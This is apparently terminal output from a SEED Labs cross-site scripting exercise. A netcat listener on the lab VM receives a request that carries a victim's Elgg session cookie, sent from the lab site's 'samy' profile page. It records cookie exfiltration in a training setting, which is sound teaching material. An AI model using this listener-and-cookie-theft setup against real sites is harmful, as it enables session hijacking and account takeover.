 [03/15/21]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 34696)
GET /?c=Elgg%3Dh98p7ta8uotvccen2r2p9eop01 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive